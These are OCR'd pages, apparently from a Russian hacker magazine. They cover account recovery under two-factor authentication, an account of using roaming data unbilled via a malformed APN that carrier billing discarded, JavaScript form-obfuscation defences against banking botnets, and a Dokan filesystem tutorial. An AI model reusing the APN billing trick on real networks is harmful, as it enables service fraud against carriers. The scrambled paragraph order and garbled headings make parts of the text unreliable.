Если же ни один из дополнительных факторов тебе не доступен, то единственный оставшийся вариант — автоматизированная процедура восстановления доступа к аккаунту. Мы неоднократно тестировали работу этой функции и, как и в случае с Apple, пришли к выводу, что ее успешное использование вопрос исключительно удачи, а не чего-либо еще. Иногда нам удавалось получить доступ к аккаунту, но нередко наши попытки заканчивались тем, что Google просто блокировал аккаунт и требовал сменить пароль. Кстати, попытка восстановить доступ к аккаунту провалится с очень высокой вероятностью, если ты попробуешь это проделать, находясь в заграничной поез‐ дке. А вот из дома, с собственного IP, у тебя есть шансы.

#### **Двухфакторная аутентификация, детские аккаунты и «Экранное время»**

Так же как и Apple, Google рекомендует создавать отдельные учетные записи для детей, в том числе для детей, не достигших тринадцати лет. Так же как и в эко системе Apple, ты можешь добавить ребенка в семейную группу, что позволит ребенку пользоваться купленными тобой приложениями — впро‐ чем, только теми, которые ты оплатил после 2 июля 2016 года. (К примеру, купленный мной в незапамятные времена лаунчер Nova в моей семейной группе недоступен.)

Семейный доступ — прекрасная возможность совместного использования купленных в App Store приложений и иного контента. В одной «семье» Apple разрешает завести до шести членов. В то же время Apple официально рекомендует использовать отдельные, уникальные Apple ID для каждого чле‐ на семьи, включая детей. Для контроля использования детьми устройств в последних версиях iOS доступен режим «Экранное время». В этом режиме можно как отслеживать использование устройства ребенком, так и настроить ограничения.

Если ребенок использует планшет или телефон с Android, то его учетной записью можно управлять с помощью приложения Google Family Link (кстати, функциональность Family Link доступна и на платформе iOS через одноименное приложение). Google Family Link во многом похож на «Экранное время» Apple и выполняет схожие функции. Впрочем, в Google нет ряда ограничений (например, учетную запись ребенка можно свободно добавлять и удалять независимо от возраста), зато есть другие (например, при активации Family Link приложение YouTube автоматически становится недоступным на устройстве ребенка, не достигшего тринадцати лет).

Кстати, интересный момент. Когда ребенку исполнится тринадцать, он может проявить самостоятельность и выйти из-под контроля Family Link. После этого у него появится возможность настроить собственные способы двухфакторной аутентификации.

Для Google оба фактора аутентификации примерно равнозначны, но механизмы восстановления доступа также будут отличаться. К примеру, если ты вошел в свою учетную запись Google через браузер Chrome на компьютере, то у любого, кто откроет окно браузера на том же компьюте‐ ре, будет возможность изменить или отключить двухфакторную аутентификацию или сгенерировать пакет одноразовых кодов. Однако возможности сме‐ нить пароль от учетной записи Google у такого пользователя не будет: для изменения пароля потребуется ввести старый или пройти процедуру восстановления доступа к учетной записи.

А вот в случае с Apple пароль от Apple ID можно изменить и без ввода ста‐ рого: для этого достаточно воспользоваться одним из доверенных устройств или сервисом iForgot, получив одноразовый код на доверенный телефонный номер. Отклю чить двухфакторную аутентификацию в экосистеме Apple у тебя, скорее всего, не получится (такая возможность хоть и существует, но не афишируется, а сама процедура отключения чрезвычайно длительная). Изменить настройки двухфакторной аутентификации (например, добавить еще один доверенный телефонный номер) можно и без пароля, но один из уже име‐ ющихся дополнительных факторов должен быть доступен.  $\blacksquare\hspace{-0.2cm}\square$ 

Честно говоря, мне было трудно поверить, что подобная нелогичная сис‐ тема возможна. Я искусственно создал описанную выше ситуацию и поз‐ вонил в техподдержку Apple. После общения со специалистом техподдержки, а затем и специалистом второго уровня у меня создалось стойкое ощущение, что мне ненавязчиво рекомендуют создать «липовый» Apple ID, в который можно [перевести](https://support.apple.com/ru-ru/HT201080) не нужного больше ребенка. Почему «липовый»? Вероятность того, что работники техподдержки всерьез стали бы рекомендовать завести новую жену, которой можно было бы «спихнуть» ребенка, я оцениваю как крайне низкую.

#### **THINK DIFFERENT: ДВУХФАКТОРНАЯ АУТЕНТИФИКАЦИЯ В GOOGLE**

Твой телефон или планшет на Android, в котором добавлена твоя учетная запись

- Только если ты можешь его разблокировать (биометрикой, паролем и прочим)
- Push-уведомления достаточно просто подтвердить без каких-либо кодов
- Аутентификация проводится через сервер (а точнее, через сервисы GCM)

#### Доверенный телефонный номер

#### Приложение Authenticator

- Работает офлайн
- Стандартный протокол ТОТР
- Приложений этого класса существует множество для любых, даже самых экзотических платформ. Они совместимы между собой
- Приложения выпускают компании Google, Microsoft, Xiaomi и множество независимых разработчиков. Повторюсь, все они выполняют свою функцию в том числе для учетных записей Google
- Все экземпляры приложений-аутентификаторов инициализируются одним и тем же QR-кодом. Соответственно, коды, генерируемые всеми экземплярами по протоколу ТОТР, будут одинаковы в каждый момент времени
- Один и тот же QR-код можно использовать для инициализации множества экземпляров аутентификаторов на разных платформах
- Отзыв одного скомпрометированного аутентификатора в настройках Google Account автоматически отзывает и все остальные экземпляры аутентификаторов, инициализированные тем же QR‐кодом

#### Другие интересные варианты

- Список одноразовых кодов: его можно распечатать и сохранить в безопасном месте
- Аппаратные ключи (FIDO U2F или встроенные в смартфон)
- Браузер (подразумевается Chrome, но работают в этом качестве и другие), с которого ты зашел в учетную запись Google, если ты не отметил во время входа, что заходишь с публичного компьютера

#### **Если утрачен второй фактор для входа в Google Account**

#### **Двухфакторная аутентификация, детские аккаунты и Family Link**

Нас же Family Link интересует в первую очередь тем, как в нем обрабаты‐ вается двухфакторная аутентификация — а она есть. Для того чтобы настроить устройство ребенка, тебе потребуется ввести как пароль от аккаунта ребенка, так и пароль одного из родителей: вот он, второй фактор аутен‐ тификации.

Дети могут забыть свой пароль (пользоваться этим паролем им не при‐ ходится, так что подобное случается сплошь и рядом). Соответственно, процедура смены забытого детского пароля упрощена до предела: родителю достаточно открыть приложение Family Link и прямо на главном экране тап‐ нуть на команду «изменить пароль». После этого пароль детского аккаунта можно поменять. Весь процесс занимает секунды.

Что произойдет, если ребенок потеряет устройство? Ты просто настроишь новый смартфон или планшет на Android, используя пароль от детского аккаунта (актуальный или свежеустановленный) и — в качестве второго фак‐ тора — пароль от собственного аккаунта Google. Как видим, никакой драмы; возможности потерять доступ к учетной записи просто нет.

#### **ЗАКЛЮЧЕНИЕ**

В эко системах как Apple, так и Google предусмотрена возможность восста‐ новления доступа к учетным записям. При использовании двухфакторной аутентификации механизмы восстановления доступа будут сильно отличаться для ситуации, когда ты забыл пароль (но имеешь доступ ко второму фактору аутентификации), и ситуации, когда пароль тебе известен, но доступа ко вто‐ рому фактору аутентификации нет.

В экосистеме Apple ко второму фактору двухфакторной аутентификации привязано такое количество сервисов, что его ценность и важность многок‐ ратно превосходит ценность собственно пароля от учетной записи. Как следствие, восстановление доступа к аккаунту, если утрачен второй фак‐ тор, многократно сложнее и неизмеримо более длительно, чем восстановление доступа к учетным записям с забытым паролем.

# НА НОВЫЙ ЛАД ХАЛЯВНЫЙ ИНЕТ

КАК И ПОЧЕМУ Я БЕСПЛАТНО ПОЛЬЗОВАЛСЯ ПЕРЕДАЧЕЙ ДАННЫХ В РОУМИНГЕ

![](_page_27_Picture_4.jpeg)

![](_page_27_Picture_0.jpeg)

Год назад в «Хакере» [публиковался](https://xakep.ru/2018/10/05/pre-billing/) мой том, как устроен предбиллинг — системы учета услуг мобильных операторов. В этот раз я хочу поделиться с тобой случаем из жизни, который демонс‐ трирует слабую сторону таких систем и их потенциальную (а в моем случае — и впол‐ не реальную) уязвимость. материал

Как ты знаешь, никакой код не безупречен. Все программы создаются людьми, и никто из них не может предугадать все возможные последствия работы в разных ситуациях. Иногда, особенно в сложных системах, это открывает совершенно неожиданные возможности. Это история именно такого случая.

Как‐то раз (а точнее, в 2014 году) я был в Китае и пользовался телефоном в роуминге. А для доступа в интернет купил местную SIM‐карту. Приехав домой в Россию, я забыл вытащить эту симку из планшета и продолжал ей пользоваться. Пока на ней были деньги, она прекрасно работала на чужбине, даже несмотря на то, что APN (Access Point Name) на ней было прописано китайского оператора. И это совершенно нормально: приезжая в роуминг, гостевой абонент не обязан постоянно переписывать APN вручную.

Прошел месяц, планшет с китайской симкой прекрасно продолжал работать в России. Мне стало интересно, что же такое происходит и почему баланс практически не меняется, да еще и в роуминге! Еще один волнующий вопрос — можно ли воспроизвести эту ситуацию. Благо у меня были все необходимые условия для поиска ответов.

![](_page_27_Picture_8.jpeg)

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

В общем случае, когда ты приезжаешь со своим мобильным телефоном в другую страну и подключается роуминг, работает следующая схема.

- 1. После включения телефона на оборудовании гостевого оператора выполняется процедура GPRS Attach (либо в обратную сторону отмена detach).
- 2. Наш телефон начинает общение с пакетной сетью гостевого оператора.
- 3. У нас проверяют IMSI, ключ KSI (Key Set Identifier), доступные нам услуги.

Если попытаться упрощенно изобразить схему взаимодействия мобильного телефона в роуминге при использовании интернета, это будет выглядеть как на схеме.

![](_page_27_Figure_17.jpeg)

#### WARNING

- 1. Списание идет напрямую (CAMEL‐роуминг) через биллинговую систему домашнего оператора на основании данных с оборудования по записям из файлов оценки.
- 2. Списание происходит на основании файлов оценки, полученных от роуминг-оператора вместе с другими записями (голос, SMS).

#### **КТО ПРЕДОСТАВЛЯЕТ ИНТЕРНЕТ В РОУМИНГЕ?**

Во втором случае файлы оценки могут передаваться между операторами с существенной задержкой. В процессе обычно участвуют клиринговые цен‐ тры сотовых операторов, которые принимают данные о своих пользователях роуминга и передают данные о гостях. Как правило, данные между операто‐ рами передаются все в одном потоке. Трафик интернета, SMS, голос — все идет вместе, иногда в одних файлах CDR.

Не буду подробно расписывать принцип работы сетей GRX. У них много своих уязвимостей, о которых в интернете уже немало написано. Если тебе интересно — поищи. Скажу только, что вся эта система построена и работает на основе стандартов, которые по большей части формирует консорциум 3GPP. И именно из‐за стандартизации возникают проблемы и уязвимости. Сбить систему с толку может любое отклонение настроек от стандарта причем настроек как оборудования, так и ПО.

В главных ролях — следующие компоненты.

- GRX (Global Roaming Exchange) сеть, созданная мобильными операторами для передачи пакетных данных абонентов в роуминге.
- **SGSN** (Serving GPRS Support Node) основное оборудование, которое обеспечивает функции передачи данных. Фактически это аналог ком‐ мутатора (MSC) в мобильной сети.
- GGSN (GPRS Gateway Support Node) маршрутизатор, который связывает мобильных абонентов с «внешним миром» и обеспечивает фактический доступ в интернет.
- **GTP** (GPRS Tunneling Protocol) протоколы туннелирования и управления пакетным трафиком в мобильной сети.

Понятно, что, когда мы находимся в роуминге, мы физически обслуживаемся оборудованием гостевого оператора. И настройки на оборудовании этого оператора могут (и, скорее всего, будут) отличаться от настроек домашнего оператора.

Когда я открыл настройки, мне бросилась в глаза строчка с названием точки доступа APN. Она выглядела так: «  $\mathop{\sf internet}\nolimits{\sf w}$  — с пробелом в начале. Я решил свериться со стандартом допустимого значения APN и там увидел, что пробел запрещен.

#### **Structure of APN**  $9.1$

The APN is composed of two parts as follows:

- The APN Network Identifier which defines to which external network the GGSN is connected to and optionally a requested service by the MS. This part of the APN is mandatory.
- The APN Operator Identifier which defines in which PLMN GPRS backbone the GGSN is located. This part of the APN is optional.

The APN Operator Identifier is placed after the APN Network Identifier. An APN consisting of both the Network Identifier and Operator Identifier corresponds to a DNS name of a GGSN and has a maximum length of 100 octets.

The syntax of the APN shall follow the Name Syntax defined in RFC 2181 [14] and RFC 1035 [15]. The APN consists of one or more labels. Each label is coded as one octet length field followed by that number of octets coded as 8 bit ASCII characters. Following RFC 1035 [15] the labels should consist only of the alphabetic characters (A-Z and a-z), digits (0-9) and the dash (-). The case of alphabetic characters is not significant. The APN is not terminated by a length byte of zero.

NOTE: A length byte of zero is added by the SGSN at the end of the APN before interrogating a DNS server.

For the purpose of presentation, an APN is usually displayed as a string in which the labels are separated by dots (e.g. "Label1.Label2.Label3").

Все предельно понятно: в APN могут быть только буквы латинского алфавита (заглавные и строчные), цифры и дефис. И больше ничего быть не может.

Осталось проверить, что происходит в предбиллинге, когда туда приходит такая запись. Ничего удивительного, что она вызывает ошибку.

На самом деле вся эта схема сильно упрощена и нас интересует больше для понимания сути основных узлов. Более развернутая логическая схема выглядит слегка по‐другому.

![](_page_27_Figure_25.jpeg)

В итоге эта запись в предбиллинге просто отбрасывается как ошибочная, и оператор спокойно забывает о ней. Оборудование SGSN и GGSN вроде бы должно отфильтровывать таких абонентов, но не обязано. В итоге клиентов с неправильно прописанным APN без проблем пускают в сеть и разрешают использовать передачу данных.

В стандарте нет четкого указания того уровня, на котором должно происходить их отсечение, и не прописано, как именно подменять ошибочное APN и на что именно. Отсюда и недопонимание того, как должно быть настроено оборудование.

Как списываются деньги за использование интернет‐трафика в роуминге? Здесь может быть два варианта развития событий.

Здесь встает спорный вопрос о том, пропускать ли записи в таком виде в клиринг, чтобы отдать домашнему оператору. Правильно ли будет изменить ее и привести к стандарту? Обычно в таких случаях домашний оператор «вка‐ тывает» претензию гостевому оператору за то, что тот передает ему некорректные данные. Ведь в девяти случаях из десяти они вызовут у него такую же ошибку-исключение.

В итоге домашний оператор ничего не получает и, соответственно, ничего не тарифицирует, а абонент прекрасно живет в роуминге и пользуется интернетом в сети гостевого оператора.

На самом деле это не все. Такие исключения возникают часто и на разных типах трафика. Все решает объем этих записей. Если системы обнаружения потерь (FMS‐RLC и так далее) не могут выцепить эти проблемы в потоке все‐ го трафика, так как они попросту неощутимы, то эти финты «прощаются» абоненту и никто ничего не замечает.

В другом схожем случае мне однажды попались записи SMS, в которых номер абонента-получателя заканчивался какими-то иероглифами. Неведомым образом они таки доставлялись до адресата, а с отправителя ничего не списывалось. Вероятно, оборудование одинаково игнорировало лишние символы на обоих концах, а биллинг выдавал ошибку.

#### **КАК ТАКОЕ МОГЛО ПРОИЗОЙТИ И КТО ВИНОВАТ?**

Возвращаемся к моей истории с неисчерпаемой китайской симкой. Скорее всего, если бы я не работал в компании, которая занимается обработкой мобильного трафика, я бы ничего и не заметил (и даже если бы заметил, не стал бы с этим возиться).

#### Обрати внимание на выделение цветом

Поскольку тот оператор, в роуминге которого оказалась симка, — это опе‐ ратор, где я работаю, я смог пойти дальше в своем расследовании. Доб‐ равшись до записей оборудования SGSN, я посмотрел, как выглядит шес‐ тнадцатеричное представление этой записи. Значение APN было равно « 20696е7465726е6574». Это и есть слово internet, но пробел в начале никак не закодирован — это по‐прежнему просто пробел.

![](_page_27_Picture_3069.jpeg)

11:14:27.120 MSK main (TLVParser) DEBUG4: TLVParser.callback(): received node 78.7[5] 11:14:27.120 MSK main (TLVParser) DEBUG3: TLVParser.callback(): calling parselet[5] with node [78.7[5]] : [20696e7465726e6574] 11:14:27.120 MSK main (APNStringParselet) : APNStringParselet.parse() 11:14:27.121 MSK main (StreamSource) : StreamSource.byteRead() 11:14:27.122 main ERROR: Error in decoding an attribute APN Value = 20696E7465726E6574, Node TagPath = 78.7[5], Matching TagPath = 78.7[\*], Bad length in the APN string at index 21 : 20696E7465726E6574.

В идеальном варианте, если бы оборудование было настроено согласно стандарту, гостевой абонент не смог бы пользоваться интернетом в гостевой сети. Но при установке оборудования очень часто ставятся настройки по умолчанию, которые допускают отклонения от стандарта. Так или иначе, ошибка возникала уже на стадии обработки этой записи в биллинге, еще до передачи ее домашнему оператору абонента (в нашем случае — в Китай).

В реальной жизни все оказывается проще. Поскольку поток таких записей от абонентов-роумеров совсем небольшой, эти записи просто отметаются и никто не хочет возиться с этим вопросом. У сотрудников обычно хватает головных болей и без китайского роуминга.

#### **И ЭТО ВСЕ?**

Я ни в коем случае не призываю тебя пытаться повторить мой опыт. Во‐первых, дело было давно и описанная уязвимость уже исправлена. Во-вторых, при слегка другом сочетании обстоятельств метод не сработает. Согласись, будет особенно неприятно это обнаружить после того, как ты накрутишь в роуминге приличное количество трафика. Да и продолжительное или массовое использование, скорее всего, вынудит сотрудников оператора изменить настройки.

Мораль этой истории совсем другая. Мы посмотрели, насколько легко вызвать ошибку при обработке записей в предбиллинговой и биллинговой системе сотового оператора. Можно инициировать звонок, отправить SMS, MMS, USSD и передавать данные, которые не предусмотрены стандартом, но проходят через оборудование оператора. И чем длиннее цепочка (в нашем случае гостевой оператор → его предбиллинг → клиринг → домашний оператор), тем больше вероятность того, что записи будут помечены как ошибочные и затеряются в общем потоке.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

# СЕКРЕТНЫЕ ЗАПРОСЫ

#### КАК СПРЯТАТЬ ДАННЫЕ ВЕБ‐ ПРИЛОЖЕНИЯ ОТ ТРОЯНОВ

![](_page_28_Picture_4.jpeg)

Самая привлекательная цель для злоумыш‐ ленника — это онлайновый банкинг, и решающую роль в успехе вирусных атак на него играют ботнеты. Но чтобы выудить из перехваченных с их помощью данных ценную информацию, злоумышленнику нуж‐ но потрудиться. Сегодня я расскажу, как усложнить жизнь ботоводам и защитить свое приложение от нападок.

Чтобы превратить перехваченный трафик в коммерчески привлекательные списки конфиденциальных данных, ботоводу приходится применять разные техники майнинга. Одна из простейших техник — искать в запросах POST переменные с именами вроде username и password и считывать их значения. Или искать имена переменных, характерных для номеров кредитных карт, вроде сс\_number, которые обычно используются в приложениях онлайн-банкинга.

Чтобы извлекать и собирать эти данные, ботоводу требуются значительные вычислительные ресурсы. Ему приходится раскошеливаться на аренду серверов. Выгоду он оценивает по соотношению X/Y, где X — стоимость конфиденциальных данных, а Y — стоимость аренды серверов. Когда это соот‐ ношение пересекает определенный нижний порог, ботоводу твое веб‐при‐ ложение становится неинтересным.

Поэтому суть кодинга, устойчивого к ботнетам: разрабатывать веб-приложения, в которых соотношение X/Y держится на стабильно низком уровне. Я предлагаю три метода такого кодинга: простой, средний и сложный. Эта градация установлена исходя из накладных расходов на сервер, где обитает твое веб‐приложение, и сложности реализации метода.

По добные методы подходят для серверов, у которых нет достаточной пропус‐ кной спо собности, чтобы задействовать более ресурсоемкие методы обфускации. Изменения в исходном коде, которые нужно сделать для реали‐ зации этого простейшего метода, минимальны. В коде серверной части веб-приложения вообще никакие изменения не потребуются.

Когда пользователь зараженного компьютера, заполнив какую‐нибудь форму, нажимает «отправить», все параметры формы запутываются при помощи функции обфускации, доставленной через GET, и затем отправ‐ ляются на сервер через POST в скрытом поле формы. Остальные поля формы остаются незаполненными, либо в них вносятся фальшивые данные.

#### **ПРОЩЕ ПРОСТОГО**

Самый простой метод направлен на обман парсера ботнета:

- $\cdot$  заменить распространенные имена переменных вроде CVV, username, password и address на неочевидные;
- добавить в форму скрытые поля с выдуманными данными.

Теперь, когда у тебя есть несколько функций обфускации, тебе надо акти‐ вировать их при отправке формы. Соответствующий код будет запускаться в обработчике события **onclick** для кнопки отправки формы.

![](_page_28_Picture_23.jpeg)

Обычный пользователь эти поля даже не увидит, а ботовода они заставят попотеть.

![](_page_28_Picture_2431.jpeg)

Пример такого метода

- для непредсказуемых задержек по времени;
- для динамической генерации избыточных полей формы;
- для задействования симметричного шифрования в запросах POST;
- для добавления фальшивых запросов POST, которые перемешивают в логах ботовода реальные данные с фальшивыми данными.

#### **ЧУТЬ СЛОЖНЕЕ: ФОКУС С ФУНКЦИЯМИ JS**

Методы этой категории предполагают использование модулей JS для создания путаницы в запросах POST. Многие популярные ботнеты, например [ZeuS](https://ru.wikipedia.org/wiki/ZeuS) и его [преемники](https://xakep.ru/2014/09/09/top-10-botnets/), сканируют только запросы POST. Запросы GET их не заботят. Это можно использовать для передачи через GET ключей шиф‐ рования и функций обфускации JS, не попадая при этом под радар ботнета.

Но если ты слишком увлечешься фокусами с AJAX, то нагрузка на твой сервер значительно возрастет, и тебе для поддержки своего веб‐приложения при‐ дется арендовать более мощные серверы.

Согласно моим экспериментам, боты не генерируют логи, если запросы AJAX используются с динамически генерируемыми элементами формы, которые то появляются, то исчезают через непредсказуемые промежутки времени.

Такой метод обфускации предотвращает создание журналов ботнетом. Но если в будущем ботоводы модифицируют свое ПО и добавят к нему фун‐ кцию захвата запросов AJAX с динамическими задержками, то журналиро‐ вание уже будет вестись. Когда это случится, ты можешь дать ботоводу несимметричный ответ, задействовав описанные далее методы.

Функции AJAX можно использовать для отправки фальшивых данных, которые будут игнорироваться серверной частью твоего веб-приложения, но при этом они будут захламлять журналы и нарушать структуру логов ботнета.

Избыточные запросы отправляются и на твой сервер, поэтому тебе нужен способ идентификации подлинных запросов POST. Для этого можно через GET отправлять специальный условный код.

![](_page_28_Picture_41.jpeg)

http.setRequestHeader("Connection", "close");  $http.send(params);$ 32 } Прототип поддельных функций, которые можно использовать с запросами AJAX

Такое запутывание значительно усложняет серверу C&C извлечение кон‐ фиденциальных данных. С этим методом тебе придется вставить в серверную часть своего веб-приложения функцию деобфускации, которая будет оттягивать на себя часть вычислительных ресурсов твоего сервера.

Лучший способ обфускации — шифрование параметров POST. Это сулит серьезные накладные расходы: дешифрование вносит самый большой вклад в нагрузку на твой сервер. Как вариант, можно задействовать [RC4](https://ru.wikipedia.org/wiki/RC4) с ротацией клю чей. Такой подход позволяет без труда шифровать данные, обеспечивая вместе с тем легкую их расшифровку.

Дорожная карта для зашифрованных запросов POST выглядит следующим образом.

- 1. Ключ шифрования для RC4 генерируется и сохраняется как переменная сеанса. При использовании сессии и куков с ID сессии каждому клиенту, посещающему твой сайт, могут быть переданы уникальные ключи.
- 2. Страница HTML с формой загружается на клиентский компьютер.
- 3. Файл JS с этим симметричным ключом из переменной сеанса также загружается на клиентский компьютер через запрос GET.

Серверный код твоего приложения использует эту переменную сеанса для дешифрования запроса POST. После дешифрования сервер генерирует новый ключ и сохраняет его снова как переменную сеанса. Этот шаг гаран‐ тирует, что при каждом запросе POST используется новый ключ шифрования.

Используя простейшие функции обфускации, ты превратишь конфиден‐ циальные данные, проходящие через твое веб-приложение, в «движущуюся цель». Ботоводу будет намного сложнее извлекать их. Особенно если функции обфускации генерируются твоим сервером динамически при каждом сеансе.

![](_page_28_Picture_20.jpeg)

В следующем листинге представлен еще более изощреннный пример обфускации: цифра 5 заменяется символом #, а цифра 2 — символом %.

Первый запрос POST запутывает данные. Затем он берет поле с именем cc\_number и вставляет туда произвольную строку, которая для ботовода оказывается бесполезной.

У такого метода есть некоторые накладные расходы на стороне сервера: на деобфускацию и хранение функций обфускации, однако они невелики. А вот ботоводу для их преодоления приходится затрачивать непропорционально большее количество вычислительных ресурсов. Добавление под‐ дельных данных раздувает логи, собираемые ботоводом, и создает ему боль‐

ше проблем. Соответственно, рентабельность его усилий понижается.

#### **СЛОЖНО: ФОКУСЫ С ЗАПРОСАМИ AJAX**

Методы этой категории предполагают использование функций AJAX:

#### **Запросы AJAX с непредсказуемыми задержками времени**

![](_page_28_Picture_36.jpeg)

#### **Смешиваем фальшивые данные с асинхронными запросами POST**

#### **Симметричное шифрование в запросах POST**

![](_page_28_Figure_45.jpeg)

|                         | function realpost()                                                                       |
|-------------------------|-------------------------------------------------------------------------------------------|
| $2 -$                   |                                                                                           |
| $\overline{\mathbf{3}}$ | var params = $"$ ;                                                                        |
| $\overline{4}$          |                                                                                           |
| $-5$                    | $iform = document.createElement("form")$ ;                                                |
| -6                      | iform.setAttribute("action", "index.php");                                                |
| $\overline{7}$          | iform.setAttribute("method", "post");                                                     |
| 8                       | $hiddenField = document.createElement("input");$                                          |
| $\overline{9}$          | hiddenField.setAttribute("type", "hidden");                                               |
| 10                      | hiddenField.setAttribute("name", " php echo \$ SESSION['key'];? ");                       |
| 11                      | var inputs = document.getElementsByTagName('input');                                      |
| 12                      | for (var $i=0$ ; $i <$ inputs.length; $i++$ )                                             |
| $13 -$                  |                                                                                           |
| 14                      | if (inputs[i].name $!=$ "" && inputs[i].value $!=$ "")                                    |
| $15 -$                  |                                                                                           |
| 16                      | params += inputs[i].name + '=' + inputs[i].value + '&';                                   |
| $17\,$                  |                                                                                           |
| 18                      |                                                                                           |
| 19                      |                                                                                           |
| 20                      | var demands = document.getElementById("demands");                                         |
| 21                      | $params$ += "demands=" + demands.value;                                                   |
| 22                      | hiddenField.value = urlencode(btoa(rc4Encrypt(" php echo \$_SESSION['rc4'];? ",params))); |
| 23                      | iform.appendChild(hiddenField);                                                           |
| 24                      | document.body.appendChild(iform);                                                         |
| 25<br>26                | $iform.submit()$ ;                                                                        |
|                         |                                                                                           |
|                         |                                                                                           |

Пример реализации такого подхода

Форма отправляет данные POST в зашифрованном виде при нажатии кнопки «Отправить». Конечно, этот запрос тоже записывается в логи ботовода, но в зашифрованном виде. Парсить такие логи ботоводу будет очень дорого.

Теперь ты знаешь, как написать веб-приложение, устойчивое к ботнетам. Эффективность описанных методов не абсолютна, но они значительно усложняют кражу твоих данных и делают ее нерентабельной. <sup>31</sup>

# JOFPYXEHME

КАК СДЕЛАТЬ СВОЮ ФАЙЛОВУЮ СИСТЕМУ ДЛЯ WINDOWS БЕЗ FUSE

**Hackcat** hackcat.dev@gmail.com

В Linux, как известно, многие вещи реализованы как файлы в файловой системе. А если и не реализованы, то их можно самому при помощи FUSE. В Windows реализовать это менее принято, но если все же очень хочется смонтировать что-то как ФС, то это возможно. Я покажу, как этого добиться, используя С# и библиотеку Dokan.

Если знаком с утилитой CyberSafe Top Secret, то ты, наверное, тоже столкнулся с тем, что добавлять файлы в контейнер неудобно. Совсем другое дело -VeraCrypt: монтируешь локальный диск, и файлы шифруются на лету. Именно так будет работать наш проект.

#### **ТЕОРИЯ**

Каждый раз, когда ты открываешь папку «Компьютер», файловый менеджер отправляет запрос ядру с просьбой сказать, какие есть диски. Как происходит общение с драйвером? Через диспетчер ввода-вывода. Любое приложение может отправить ему пакет с запросом (IRP, I/O Request Packet) и информацией, кому он предназначен. Диспетчер принимает этот запрос и передает его нужному драйверу.

![](_page_29_Figure_7.jpeg)

Получив список занятых букв, файловый менеджер последовательно опрашивает систему о том, какие метки тома у этих дисков, сколько на них осталось места, какая файловая система и так далее. Каждый такой запрос передается первому драйверу в цепочке. Если тот не знает, что ответить, он спрашивает следующий, тот в свою очередь - дальше. И так, пока какой-либо из них не ответит, что нужная инфа найдена (или не найдена). В реальности эта схема несколько сложнее, но для общего понимания этого достаточно.

![](_page_29_Picture_9.jpeg)

#### **INFO**

Передача данных между драйверами по цепочке позволяет существовать руткитам и прочей нечисти.

Любой драйвер средствами все того же диспетчера ввода-вывода может что-нибудь спросить у любого приложения, работающего в user-mode, что и используется в драйвере FUSE.

#### **FUSE**

Хоть мы и не будем использовать FUSE, в двух словах расскажу, что это такое. FUSE работает одним из драйверов в цепочке и позволяет быстро создать свою ФС без возни с драйвером, а еще такую ФС могут монтировать пользователи без прав рута.

![](_page_29_Figure_15.jpeg)

FUSE не является драйвером ФС и не отвечает на запросы самостоятельно, а передает их пользовательскому приложению, которое и отвечает на запрос. Ответ приложения отправляется обратно в ядро, а оттуда — приложению, которое запросило информацию.

#### **DOKAN**

В теории существует версия FUSE для Windows, однако заставить ее работать мне не удалось. Возможно, это было бы само по себе интересным опытом, но я избрал другой путь.

Есть такой проект — Dokan. По сути, это тот же FUSE, но с кучей приятных дополнений. Во-первых, он ни разу за время его использования у меня не выдал ни одного синего экрана смерти. Во-вторых, есть библиотеки, которые позволяют работать с ним из самых разных языков, включая Delphi, Ruby, C# и Java (их ты найдешь на GitHub по ссылке выше). И в-третьих, разобраться с ним почти так же просто, как и с FUSE. Так что будем использовать его, библиотеку под С# и немного фантазии.

От изначального проекта Dokan сейчас осталось очень мало. После версии 0.6.0 появился серьезно доработанный форк под названием Dokany. Теперь жив только Dokany, и, соответственно, мы будем использовать его. В дальнейшем, говоря о Dokan, я буду подразумевать именно Dokany.

#### ПОДГОТОВКА

Чтобы использовать Dokan, нам понадобится драйвер. К нашему счастью,

есть уже готовые собранные драйверы, которые нужно только установить. Тут есть три варианта. Первый — воспользоваться автоматическим установщиком. Второй — скачать собранные бинарники (они уже подписаны) и встроить их в свой установщик. Ну и третий - скачать исходный код, благо он открыт (часть проекта распространяется по лицензии LGPLv3, часть по МІТ), и собрать все самостоятельно.

Плюс такого подхода в том, что мы можем подписать готовый драйвер своей подписью, но на этом плюсы заканчиваются. Я выбрал первый вариант. Скачать установщик можно тут. Мастер в конце попросит перезагрузить компьютер, что мы и сделаем. Если после перезагрузки мы видим драйвер dokan1.sys, то все сделано правильно. Если нет - можно попробовать поставить вручную.

![](_page_29_Picture_884.jpeg)

#### Загруженный драйвер dokan1.sys

Чтобы установить вручную, придется скачать более объемный файл. Кроме драйверов, он содержит и нужные тебе библиотеки (если ты знаешь C++), так что не спеши удалять его после установки. Нас же сейчас интересует папка х64 (у тебя ведь 64 бита?). В ней - набор папок, как на картинке.

![](_page_29_Picture_885.jpeg)

У меня Windows 8.1, так что иду в соответствующую папку (рекомендую Release) и, ткнув по inf-файлу правой кнопкой мышки, выбираю «Установить». Подтверждаю запрос UAC и жду окончания процесса, после чего перезагружаю машину.

Теперь установка должна пройти успешно. Если что-то не получилось убедись, что ставишь ту версию драйвера.

![](_page_29_Picture_31.jpeg)

179 item(s), 1 Selected

#### **WWW**

В этом может помочь утилита DriverView.

Кроме Dokan, нам еще понадобится Visual Studio. Недавно вышла версия 2019, так что, даже если у тебя уже установлена, советую обновиться. С приготовлениями все, переходим к кодингу.

![](_page_29_Picture_35.jpeg)

#### **WARNING**

Любые вмешательства в файловую систему, в том числе создание своей ФС, могут повредить или уничтожить твои данные. Все описанное в статье ты повторяешь на свой страх и риск. Ни автор, ни редакция «Хакера» не несут ответственности за твои действия. Все операции рекомендуем предварительно выполнять в виртуальной машине.

#### **КОДИНГ**

Открываем Visual Studio и создаем новый проект типа Console App (.NET Framework). На скриншоте видно, что целевой фреймворк - 4.5.2, но минимально поддерживаемый - 4.0. Так что, если твоя машина не поддерживает 4.5.2, ты знаешь, что делать.

![](_page_29_Figure_40.jpeg)

Проект создали, и теперь нашему взору предстала заглушка метода Main. Ты ведь установил NuGet вместе со «Студией»? Если нет, устанавливай. Оттуда мы ставим пакет DokanNet (Tools -> NuGet Package Manager -> Manage NuGet Packages for Solution). Любители командной строки могут открыть PowerShellконсоль NuGet (Tools  $\rightarrow$  NuGet Package Manager  $\rightarrow$  Package Manager Console) И ВЫПОЛНИТЬ Install-Package DokanNet.

![](_page_29_Picture_42.jpeg)

